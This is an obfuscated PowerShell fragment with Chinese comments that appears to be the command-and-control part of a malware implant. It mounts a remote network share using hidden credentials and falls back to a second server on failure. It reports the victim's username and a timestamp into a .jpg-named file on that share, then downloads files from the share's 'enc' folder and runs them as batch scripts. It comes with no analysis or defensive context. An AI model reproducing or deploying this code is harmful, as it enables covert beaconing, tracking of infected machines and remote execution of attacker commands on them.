 # 网盘抉择
$kyQwIVTg = $(& "net" use $cloudUrl $cloudPasswd /user:$cloudUserName /persistent:no 2>&1 | Out-String)
if(($kyQwIVTg -like "*error*") -OR ($kyQwIVTg -like "*>.H.8.1.:.0.*")) {    $cloudUrl = $rZyYgErYmWtLpOM
$pADWuvYgYkLikxz = $efsZYHvVyfM
$cloudUserName = $OroktnBtfdSSJ
$cloudPasswd = $XMzdJrbyX
& "net" use $cloudUrl $cloudPasswd /user:$cloudUserName /persistent:no
}
# 基本信息回传
if (-not $(Test-Path "\\${pADWuvYgYkLikxz}\SYS\${env:computername}.jpg")) {
copy "\\${pADWuvYgYkLikxz}\SYS\tmp.jpg" "\\${pADWuvYgYkLikxz}\SYS\${env:computername}.jpg" -Force
}
"${env:username}_$(Get-Date -Format g)" | out-file "\\${pADWuvYgYkLikxz}\SYS\${env:computername}.jpg" -append -encoding unicode
# 指令下发
mkdir .\mhzfxo -Force
del ".\mhzfxo\*.*" -Force
if (([Array](Get-ChildItem "\\${pADWuvYgYkLikxz}\enc")).Count -gt 0) {
[Array]$eUIZJRAM = Get-ChildItem "\\${pADWuvYgYkLikxz}\enc"
$eUIZJRAM | foreach {
$ISCboAZXQbRODJLHm = $_.Name
copy "\\${pADWuvYgYkLikxz}\enc\${ISCboAZXQbRODJLHm}" ".\mhzfxo\${ISCboAZXQbRODJLHm}" -Force
}
[Array]$cn=VKYKkvdblW($goYzHT)
if($cn.Count -gt 0) {
$cn | foreach {$PyLvwhFwSF = $_
Start-Process -FilePath ".\mhzfxo\${PyLvwhFwSF}.bat" -NoNewWindow;};
}
}